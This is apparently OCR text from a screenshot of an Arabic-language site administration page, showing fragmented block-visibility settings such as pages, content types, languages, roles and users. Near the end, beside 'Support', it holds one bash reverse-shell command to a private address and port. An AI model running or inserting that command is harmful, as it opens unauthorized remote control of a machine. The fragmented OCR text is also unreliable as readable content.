
‏أظهر الصندوق في صفحات مح
الصفحات
‏كل الصفحات باستثناء تلك
(active tab)
‏فقط الصفحات المدرجة في
‏الصفحات التي تعيد
ل
أنواع المحتوى
TRUE
الصفحات أو كود البي.إتش.بي
اللغات
الأدوار
المستخدمين
حدد الصفحات باستخدام المسا
شخصية.
<front>
هي الصفحة ا
Support
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
المؤسس